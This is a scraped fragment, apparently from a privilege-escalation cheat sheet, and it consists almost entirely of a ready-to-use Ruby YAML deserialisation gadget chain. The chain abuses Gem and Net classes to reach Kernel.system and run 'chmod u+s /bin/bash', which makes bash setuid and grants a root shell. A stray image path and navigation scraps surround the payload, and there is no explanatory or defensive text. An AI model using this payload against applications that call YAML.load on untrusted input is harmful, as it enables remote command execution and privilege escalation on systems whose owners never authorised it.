 ---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: chmod u+s /bin/bash
         method_id: :resolve
Kali Tools Kali Docs Kali Forums Ka
History
View
YAML.load deserialisation with ...